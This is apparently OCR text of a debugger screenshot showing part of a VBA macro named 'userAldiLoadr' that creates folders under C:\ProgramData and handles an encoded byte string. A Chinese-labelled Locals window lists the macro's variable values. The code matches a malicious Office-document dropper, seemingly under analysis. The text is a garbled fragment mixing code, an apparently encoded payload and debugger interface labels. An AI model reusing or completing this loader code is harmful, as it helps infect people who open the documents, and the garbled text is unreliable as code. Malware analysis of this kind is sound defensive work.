 Sub userAldiLoadr()
Dim path_Aldi_file As String
Dim file_Aldi_name As String
Dim zip_Aldi_file As Variant
Dim fldr_Aldi_name As Variant
Dim byt() As Byte
Dim ar1Aldi() As String
file_Aldi_name = "rlbwrarhsa"
fldr_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Tdlawis\"
If Dir(fldr_Aldi_name, vbDirectory) = "" Then
MkDir (fldr_Aldi_name)
End If
fldrz_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Dlphaws\"
If Dir(fldrz_Aldi_name, vbDirectory) = "" Then
MkDir (fldrz_Aldi_name)
End If
:238:18:82:9:74:237:113:183:133:242:78:43:181:39:229:236:144:28:76:196:218:241:11:160:51:178:16:120:212:159:126:24:98:17:82:9:199:212:7:140:79:27:202:75:
本地窗口
VBAProject.Module1.userAldiLoadr
表达式 值
Module1
path_Aldi_file ""
file_Aldi_name "rlbwrarhsa"
zip_Aldi_file 空值
fldr_Aldi_name "C:\ProgramData\Tdlawis\"
byt
ar1Aldi
fldrz_Aldi_name 空值
btsAldi
linAldi 0
vl 空值